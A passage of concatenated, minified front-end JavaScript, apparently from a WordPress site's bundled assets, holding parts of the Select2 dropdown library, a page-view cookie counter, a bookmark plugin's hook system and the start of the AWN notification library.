o={height:this.$container.outerHeight(!1)};o.top=i.top,o.bottom=i.top+o.height;var s=this.$dropdown.outerHeight(!1),a=e.scrollTop(),l=e.scrollTop()+e.height(),c=a<i.top-s,u=l>i.bottom+s,d={left:i.left,top:o.bottom},p=this.$dropdownParent;"static"===p.css("position")&&(p=p.offsetParent());var h={top:0,left:0};(f.contains(document.body,p[0])||p[0].isConnected)&&(h=p.offset()),d.top-=h.top,d.left-=h.left,t||n||(r="below"),u||!c||t?!c&&u&&t&&(r="below"):r="above",("above"==r||t&&"below"!==r)&&(d.top=o.top-h.top-s),null!=r&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+r),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+r)),this.$dropdownContainer.css(d)},e.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},e.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},e}),e.define("select2/dropdown/minimumResultsForSearch",[],function(){function e(e,t,n,r){this.minimumResultsForSearch=n.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),e.call(this,t,n,r)}return e.prototype.showSearch=function(e,t){return!(function e(t){for(var n=0,r=0;r<t.length;r++){var i=t[r];i.children?n+=e(i.children):n++}return n}(t.data.results)<this.minimumResultsForSearch)&&e.call(this,t)},e}),e.define("select2/dropdown/selectOnClose",["../utils"],function(o){function e(){}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("close",function(e){r._handleSelectOnClose(e)})},e.prototype._handleSelectOnClose=function(e,t){if(t&&null!=t.originalSelect2Event){var n=t.originalSelect2Event;if("select"===n._type||"unselect"===n._type)return}var r=this.getHighlightedResults();if(!(r.length<1)){var i=o.GetData(r[0],"data");null!=i.element&&i.element.selected||null==i.element&&i.selected||this.trigger("select",{data:i})}},e}),e.define("select2/dropdown/closeOnSelect",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("select",function(e){r._selectTriggered(e)}),t.on("unselect",function(e){r._selectTriggered(e)})},e.prototype._selectTriggered=function(e,t){var n=t.originalEvent;n&&(n.ctrlKey||n.metaKey)||this.trigger("close",{originalEvent:n,originalSelect2Event:t})},e}),e.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,n="Please delete "+t+" character";return 1!=t&&(n+="s"),n},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),e.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(c,u,d,p,h,f,g,m,v,y,s,t,_,$,b,w,A,x,D,S,E,C,O,T,q,L,I,j,e){function n(){this.reset()}return n.prototype.apply=function(e){if(null==(e=c.extend(!0,{},this.defaults,e)).dataAdapter){if(null!=e.ajax?e.dataAdapter=b:null!=e.data?e.dataAdapter=$:e.dataAdapter=_,0<e.minimumInputLength&&(e.dataAdapter=y.Decorate(e.dataAdapter,x)),0<e.maximumInputLength&&(e.dataAdapter=y.Decorate(e.dataAdapter,D)),0<e.maximumSelectionLength&&(e.dataAdapter=y.Decorate(e.dataAdapter,S)),e.tags&&(e.dataAdapter=y.Decorate(e.dataAdapter,w)),null==e.tokenSeparators&&null==e.tokenizer||(e.dataAdapter=y.Decorate(e.dataAdapter,A)),null!=e.query){var t=u(e.amdBase+"compat/query");e.dataAdapter=y.Decorate(e.dataAdapter,t)}if(null!=e.initSelection){var n=u(e.amdBase+"compat/initSelection");e.dataAdapter=y.Decorate(e.dataAdapter,n)}}if(null==e.resultsAdapter&&(e.resultsAdapter=d,null!=e.ajax&&(e.resultsAdapter=y.Decorate(e.resultsAdapter,T)),null!=e.placeholder&&(e.resultsAdapter=y.Decorate(e.resultsAdapter,O)),e.selectOnClose&&(e.resultsAdapter=y.Decorate(e.resultsAdapter,I))),null==e.dropdownAdapter){if(e.multiple)e.dropdownAdapter=E;else{var r=y.Decorate(E,C);e.dropdownAdapter=r}if(0!==e.minimumResultsForSearch&&(e.dropdownAdapter=y.Decorate(e.dropdownAdapter,L)),e.closeOnSelect&&(e.dropdownAdapter=y.Decorate(e.dropdownAdapter,j)),null!=e.dropdownCssClass||null!=e.dropdownCss||null!=e.adaptDropdownCssClass){var i=u(e.amdBase+"compat/dropdownCss");e.dropdownAdapter=y.Decorate(e.dropdownAdapter,i)}e.dropdownAdapter=y.Decorate(e.dropdownAdapter,q)}if(null==e.selectionAdapter){if(e.multiple?e.selectionAdapter=h:e.selectionAdapter=p,null!=e.placeholder&&(e.selectionAdapter=y.Decorate(e.selectionAdapter,f)),e.allowClear&&(e.selectionAdapter=y.Decorate(e.selectionAdapter,g)),e.multiple&&(e.selectionAdapter=y.Decorate(e.selectionAdapter,m)),null!=e.containerCssClass||null!=e.containerCss||null!=e.adaptContainerCssClass){var o=u(e.amdBase+"compat/containerCss");e.selectionAdapter=y.Decorate(e.selectionAdapter,o)}e.selectionAdapter=y.Decorate(e.selectionAdapter,v)}e.language=this._resolveLanguage(e.language),e.language.push("en");for(var s=[],a=0;a<e.language.length;a++){var l=e.language[a];-1===s.indexOf(l)&&s.push(l)}return e.language=s,e.translations=this._processTranslations(e.language,e.debug),e},n.prototype.reset=function(){function a(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return t[e]||e})}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:y.escapeMarkup,language:{},matcher:function e(t,n){if(""===c.trim(t.term))return n;if(n.children&&0<n.children.length){for(var r=c.extend(!0,{},n),i=n.children.length-1;0<=i;i--)null==e(t,n.children[i])&&r.children.splice(i,1);return 0<r.children.length?r:e(t,r)}var o=a(n.text).toUpperCase(),s=a(t.term).toUpperCase();return-1<o.indexOf(s)?n:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},n.prototype.applyFromElement=function(e,t){var n=e.language,r=this.defaults.language,i=t.prop("lang"),o=t.closest("[lang]").prop("lang"),s=Array.prototype.concat.call(this._resolveLanguage(i),this._resolveLanguage(n),this._resolveLanguage(r),this._resolveLanguage(o));return e.language=s,e},n.prototype._resolveLanguage=function(e){if(!e)return[];if(c.isEmptyObject(e))return[];if(c.isPlainObject(e))return[e];var t;t=c.isArray(e)?e:[e];for(var n=[],r=0;r<t.length;r++)if(n.push(t[r]),"string"==typeof t[r]&&0<t[r].indexOf("-")){var i=t[r].split("-")[0];n.push(i)}return n},n.prototype._processTranslations=function(e,t){for(var n=new s,r=0;r<e.length;r++){var i=new s,o=e[r];if("string"==typeof o)try{i=s.loadPath(o)}catch(e){try{o=this.defaults.amdLanguageBase+o,i=s.loadPath(o)}catch(e){t&&window.console&&console.warn&&console.warn('Select2: The language file for "'+o+'" could not be automatically loaded. A fallback will be used instead.')}}else i=c.isPlainObject(o)?new s(o):o;n.extend(i)}return n},n.prototype.set=function(e,t){var n={};n[c.camelCase(e)]=t;var r=y._convertData(n);c.extend(!0,this.defaults,r)},new n}),e.define("select2/options",["require","jquery","./defaults","./utils"],function(r,d,i,p){function e(e,t){if(this.options=e,null!=t&&this.fromElement(t),null!=t&&(this.options=i.applyFromElement(this.options,t)),this.options=i.apply(this.options),t&&t.is("input")){var n=r(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=p.Decorate(this.options.dataAdapter,n)}}return e.prototype.fromElement=function(e){var t=["select2"];null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),p.GetData(e[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),p.StoreData(e[0],"data",p.GetData(e[0],"select2Tags")),p.StoreData(e[0],"tags",!0)),p.GetData(e[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",p.GetData(e[0],"ajaxUrl")),p.StoreData(e[0],"ajax-Url",p.GetData(e[0],"ajaxUrl")));var n={};function r(e,t){return t.toUpperCase()}for(var i=0;i<e[0].attributes.length;i++){var o=e[0].attributes[i].name,s="data-";if(o.substr(0,s.length)==s){var a=o.substring(s.length),l=p.GetData(e[0],a);n[a.replace(/-([a-z])/g,r)]=l}}d.fn.jquery&&"1."==d.fn.jquery.substr(0,2)&&e[0].dataset&&(n=d.extend(!0,{},e[0].dataset,n));var c=d.extend(!0,{},p.GetData(e[0]),n);for(var u in c=p._convertData(c))-1<d.inArray(u,t)||(d.isPlainObject(this.options[u])?d.extend(this.options[u],c[u]):this.options[u]=c[u]);return this},e.prototype.get=function(e){return this.options[e]},e.prototype.set=function(e,t){this.options[e]=t},e}),e.define("select2/core",["jquery","./options","./utils","./keys"],function(o,c,u,r){var d=function(e,t){null!=u.GetData(e[0],"select2")&&u.GetData(e[0],"select2").destroy(),this.$element=e,this.id=this._generateId(e),t=t||{},this.options=new c(t,e),d.__super__.constructor.call(this);var n=e.attr("tabindex")||0;u.StoreData(e[0],"old-tabindex",n),e.attr("tabindex","-1");var r=this.options.get("dataAdapter");this.dataAdapter=new r(e,this.options);var i=this.render();this._placeContainer(i);var o=this.options.get("selectionAdapter");this.selection=new o(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,i);var s=this.options.get("dropdownAdapter");this.dropdown=new s(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,i);var a=this.options.get("resultsAdapter");this.results=new a(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var l=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(e){l.trigger("selection:update",{data:e})}),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),u.StoreData(e[0],"select2",this),e.data("select2",this)};return u.Extend(d,u.Observable),d.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+u.generateChars(2):u.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},d.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},d.prototype._resolveWidth=function(e,t){var n=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var r=this._resolveWidth(e,"style");return null!=r?r:this._resolveWidth(e,"element")}if("element"==t){var i=e.outerWidth(!1);return i<=0?"auto":i+"px"}if("style"!=t)return"computedstyle"!=t?t:window.getComputedStyle(e[0]).width;var o=e.attr("style");if("string"!=typeof o)return null;for(var s=o.split(";"),a=0,l=s.length;a<l;a+=1){var c=s[a].replace(/\s/g,"").match(n);if(null!==c&&1<=c.length)return c[1]}return null},d.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},d.prototype._registerDomEvents=function(){var t=this;this.$element.on("change.select2",function(){t.dataAdapter.current(function(e){t.trigger("selection:update",{data:e})})}),this.$element.on("focus.select2",function(e){t.trigger("focus",e)}),this._syncA=u.bind(this._syncAttributes,this),this._syncS=u.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var e=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=e?(this._observer=new e(function(e){t._syncA(),t._syncS(null,e)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",t._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",t._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",t._syncS,!1))},d.prototype._registerDataEvents=function(){var n=this;this.dataAdapter.on("*",function(e,t){n.trigger(e,t)})},d.prototype._registerSelectionEvents=function(){var n=this,r=["toggle","focus"];this.selection.on("toggle",function(){n.toggleDropdown()}),this.selection.on("focus",function(e){n.focus(e)}),this.selection.on("*",function(e,t){-1===o.inArray(e,r)&&n.trigger(e,t)})},d.prototype._registerDropdownEvents=function(){var n=this;this.dropdown.on("*",function(e,t){n.trigger(e,t)})},d.prototype._registerResultsEvents=function(){var n=this;this.results.on("*",function(e,t){n.trigger(e,t)})},d.prototype._registerEvents=function(){var n=this;this.on("open",function(){n.$container.addClass("select2-container--open")}),this.on("close",function(){n.$container.removeClass("select2-container--open")}),this.on("enable",function(){n.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){n.$container.addClass("select2-container--disabled")}),this.on("blur",function(){n.$container.removeClass("select2-container--focus")}),this.on("query",function(t){n.isOpen()||n.trigger("open",{}),this.dataAdapter.query(t,function(e){n.trigger("results:all",{data:e,query:t})})}),this.on("query:append",function(t){this.dataAdapter.query(t,function(e){n.trigger("results:append",{data:e,query:t})})}),this.on("keypress",function(e){var t=e.which;n.isOpen()?t===r.ESC||t===r.TAB||t===r.UP&&e.altKey?(n.close(e),e.preventDefault()):t===r.ENTER?(n.trigger("results:select",{}),e.preventDefault()):t===r.SPACE&&e.ctrlKey?(n.trigger("results:toggle",{}),e.preventDefault()):t===r.UP?(n.trigger("results:previous",{}),e.preventDefault()):t===r.DOWN&&(n.trigger("results:next",{}),e.preventDefault()):(t===r.ENTER||t===r.SPACE||t===r.DOWN&&e.altKey)&&(n.open(),e.preventDefault())})},d.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},d.prototype._isChangeMutation=function(e,t){var n=!1,r=this;if(!e||!e.target||"OPTION"===e.target.nodeName||"OPTGROUP"===e.target.nodeName){if(t)if(t.addedNodes&&0<t.addedNodes.length)for(var i=0;i<t.addedNodes.length;i++){t.addedNodes[i].selected&&(n=!0)}else t.removedNodes&&0<t.removedNodes.length?n=!0:o.isArray(t)&&o.each(t,function(e,t){if(r._isChangeMutation(e,t))return!(n=!0)});else n=!0;return n}},d.prototype._syncSubtree=function(e,t){var n=this._isChangeMutation(e,t),r=this;n&&this.dataAdapter.current(function(e){r.trigger("selection:update",{data:e})})},d.prototype.trigger=function(e,t){var n=d.__super__.trigger,r={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===t&&(t={}),e in r){var i=r[e],o={prevented:!1,name:e,args:t};if(n.call(this,i,o),o.prevented)return void(t.prevented=!0)}n.call(this,e,t)},d.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},d.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},d.prototype.close=function(e){this.isOpen()&&this.trigger("close",{originalEvent:e})},d.prototype.isEnabled=function(){return!this.isDisabled()},d.prototype.isDisabled=function(){return this.options.get("disabled")},d.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},d.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},d.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},d.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=e&&0!==e.length||(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},d.prototype.data=function(){this.options.get("debug")&&0<arguments.length&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var t=[];return this.dataAdapter.current(function(e){t=e}),t},d.prototype.val=function(e){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==e||0===e.length)return this.$element.val();var t=e[0];o.isArray(t)&&(t=o.map(t,function(e){return e.toString()})),this.$element.val(t).trigger("input").trigger("change")},d.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",u.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),u.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},d.prototype.render=function(){var e=o('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return e.attr("dir",this.options.get("dir")),this.$container=e,this.$container.addClass("select2-container--"+this.options.get("theme")),u.StoreData(e[0],"element",this.$element),e},d}),e.define("jquery-mousewheel",["jquery"],function(e){return e}),e.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(i,e,o,t,s){if(null==i.fn.select2){var a=["open","close","destroy"];i.fn.select2=function(t){if("object"==typeof(t=t||{}))return this.each(function(){var e=i.extend(!0,{},t);new o(i(this),e)}),this;if("string"!=typeof t)throw new Error("Invalid arguments for Select2: "+t);var n,r=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=s.GetData(this,"select2");null==e&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),n=e[t].apply(e,r)}),-1<i.inArray(t,a)?this:n}}return null==i.fn.select2.defaults&&(i.fn.select2.defaults=t),o}),{define:e.define,require:e.require}}(),t=e.require("jquery.select2");return u.fn.select2.amd=e,t});



!function(){function o(o,t){document.cookie=o+"="+t+";path=/;"}function t(o){var t="; "+document.cookie,n=t.split("; "+o+"=");return 2===n.length?n.pop().split(";").shift():0}o("fca_eoi_pagecount",parseInt(t("fca_eoi_pagecount"))+1)}();



'use strict';if(typeof window.CBXWPBOOKMARK_FILTERS==='undefined'){window.CBXWPBOOKMARK_FILTERS={};window.CBXWPBOOKMARK_ACTIONS={};window._CBXWPBookmarkEvents_add=function(type,tag,function_to_add,priority){var lists=('filter'===type)?CBXWPBOOKMARK_FILTERS:CBXWPBOOKMARK_ACTIONS;priority=(priority||10);if(!(tag in lists)){lists[tag]=[]}
if(!(priority in lists[tag])){lists[tag][priority]=[]}
lists[tag][priority].push({func:function_to_add,pri:priority})};window.CBXWPBookmarkEvents_add_filter=function(tag,function_to_add,priority){_CBXWPBookmarkEvents_add('filter',tag,function_to_add,priority)};window.CBXWPBookmarkEvents_add_action=function(tag,function_to_add,priority){_CBXWPBookmarkEvents_add('action',tag,function_to_add,priority)};window.CBXWPBookmarkEvents_do=function(type,args){var hook,lists=('action'===type)?CBXWPBOOKMARK_ACTIONS:CBXWPBOOKMARK_FILTERS;var tag=args[0];if(!(tag in lists)){return args[1]}[].shift.apply(args);for(var pri in lists[tag]){hook=lists[tag][pri];if(typeof hook!=='undefined'){for(var f in hook){var func=hook[f].func;if(typeof func==="function"){if('filter'===type){args[0]=func.apply(null,args)}else{func.apply(null,args)}}else{}}}}
if('filter'===type){return args[0]}};window.CBXWPBookmarkEvents_apply_filters=function(tag,value,varargs){return CBXWPBookmarkEvents_do('filter',arguments)};window.CBXWPBookmarkEvents_do_action=function(tag,args){CBXWPBookmarkEvents_do('action',arguments)}};



var AWN;(()=>{var t={628:(t,e,n)=>{"use strict";function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}
function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}
function i(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
n.d(e,{default:()=>I});var a={maxNotifications:10,animationDuration:300,position:"bottom-right",labels:{tip:"Tip",info:"Info",success:"Success",warning:"Attention",alert:"Error",async:"Loading",confirm:"Confirmation required",confirmOk:"OK",confirmCancel:"Cancel"},icons:{tip:"question-circle",info:"info-circle",success:"check-circle",warning:"exclamation-circle",alert:"exclamation-triangle",async:"cog fa-spin",confirm:"exclamation-triangle",prefix:"<i class='fa fas fa-fw fa-",suffix:"'></i>",enabled:!0},replacements:{tip:null,info:null,success:null,warning:null,alert:null,async:null,"async-block":null,modal:null,confirm:null,general:{"<script>":"","<\/script>":""}},messages:{tip:"",info:"",success:"Action has been succeeded",warning:"",alert:"Action has been failed",confirm:"This action can't be undone. Continue?",async:"Please, wait...","async-block":"Loading"},formatError:function(t){if(t.response){if(!t.response.data)return"500 API Server Error";if(t.response.data.errors)return t.response.data.errors.map((function(t){return t.detail})).join("<br>");if(t.response.statusText)return"".concat(t.response.status," ").concat(t.response.statusText,": ").concat(t.response.data)}
return t.message?t.message:t},durations:{global:5e3,success:null,info:null,tip:null,warning:null,alert:null},minDurations:{async:1e3,"async-block":1e3}},c=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a;r(this,t),Object.assign(this,this.defaultsDeep(n,e))}
var e,n;return e=t,n=[{key:"icon",value:function(t){return this.icons.enabled?"".concat(this.icons.prefix).concat(this.icons[t]).concat(this.icons.suffix):""}},{key:"label",value:function(t){return this.labels[t]}},{key:"duration",value:function(t){var e=this.durations[t];return null===e?this.durations.global:e}},{key:"toSecs",value:function(t){return"".concat(t/1e3,"s")}},{key:"applyReplacements",value:function(t,e){if(!t)return this.messages[e]||"";for(var n=0,o=["general",e];n<o.length;n++){var r=o[n];if(this.replacements[r])for(var i in this.replacements[r])t=t.replace(i,this.replacements[r][i])}
return t}},{key:"override",value:function(e){return e?new t(e,this):this}},{key:"defaultsDeep",value:function(t,e){var n={};for(var r in t)e.hasOwnProperty(r)?n[r]="object"===o(t[r])&&null!==t[r]?this.defaultsDeep(t[r],e[r]):e[r]:n[r]=t[r];return n}}],n&&i(e.prototype,n),t}(),s="awn",u={popup:"".concat(s,"-popup"),toast:"".concat(s,"-toast"),btn:"".concat(s,"-btn"),confirm:"".concat(s,"-confirm")},l={prefix:u.toast,klass:{label:"".concat(u.toast,"-label"),content:"".concat(u.toast,"-content"),icon:"".concat(u.toast,"-icon"),progressBar:"".concat(u.toast,"-progress-bar"),progressBarPause:"".concat(u.toast,"-progress-bar-paused")},ids:{container:"".concat(u.toast,"-container")}},f={prefix:u.popup,klass:{buttons:"".concat(s,"-buttons"),button:u.btn,successBtn:"".concat(u.btn,"-success"),cancelBtn:"".concat(u.btn,"-cancel"),title:"".concat(u.popup,"-title"),body:"".concat(u.popup,"-body"),content:"".concat(u.popup,"-content"),dotAnimation:"".concat(u.popup,"-loading-dots")},ids:{wrapper:"".concat(u.popup,"-wrapper"),confirmOk:"".concat(u.confirm,"-ok"),confirmCancel:"".concat(u.confirm,"-cancel")}},p={klass:{hiding:"".concat(s,"-hiding")},lib:s};function d(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
var h=function(){function t(e,n,o,r,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.newNode=document.createElement("div"),n&&(this.newNode.id=n),o&&(this.newNode.className=o),r&&(this.newNode.style.cssText=r),this.parent=e,this.options=i}
var e,n;return e=t,n=[{key:"beforeInsert",value:function(){}},{key:"afterInsert",value:function(){}},{key:"insert",value:function(){return this.beforeInsert(),this.el=this.parent.appendChild(this.newNode),this.afterInsert(),this}},{key:"replace",value:function(t){var e=this;if(this.getElement())return this.beforeDelete().then((function(){return e.updateType(t.type),e.parent.replaceChild(t.newNode,e.el),e.el=e.getElement(t.newNode),e.afterInsert(),e}))}},{key:"beforeDelete",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.el,n=0;return this.start&&(n=this.options.minDurations[this.type]+this.start-Date.now())<0&&(n=0),new Promise((function(o){setTimeout((function(){e.classList.add(p.klass.hiding),setTimeout(o,t.options.animationDuration)}),n)}))}},{key:"delete",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.el;return this.getElement(e)?this.beforeDelete(e).then((function(){e.remove(),t.afterDelete()})):null}},{key:"afterDelete",value:function(){}},{key:"getElement",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.el;return t?document.getElementById(t.id):null}},{key:"addEvent",value:function(t,e){this.el.addEventListener(t,e)}},{key:"toggleClass",value:function(t){this.el.classList.toggle(t)}},{key:"updateType",value:function(t){this.type=t,this.duration=this.options.duration(this.type)}}],n&&d(e.prototype,n),t}();function y(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
var v=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.callback=e,this.remaining=n,this.resume()}
var e,n;return e=t,(n=[{key:"pause",value:function(){this.paused=!0,window.clearTimeout(this.timerId),this.remaining-=new Date-this.start}},{key:"resume",value:function(){var t=this;this.paused=!1,this.start=new Date,window.clearTimeout(this.timerId),this.timerId=window.setTimeout((function(){window.clearTimeout(t.timerId),t.callback()}),this.remaining)}},{key:"toggle",value:function(){this.paused?this.resume():this.pause()}}])&&y(e.prototype,n),t}();function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}
function b(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
function k(t,e){return k=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},k(t,e)}
function g(t,e){if(e&&("object"===m(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}
function w(t){return w=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},w(t)}
var O=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&k(t,e)}(a,t);var e,n,o,r,i=(o=a,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=w(o);if(r){var n=w(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return g(this,t)});function a(t,e,n,o){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,a),(r=i.call(this,o,"".concat(l.prefix,"-").concat(Math.floor(Date.now()-100*Math.random())),"".concat(l.prefix," ").concat(l.prefix,"-").concat(e),"animation-duration: ".concat(n.toSecs(n.animationDuration),";"),n)).updateType(e),r.setInnerHtml(t),r}
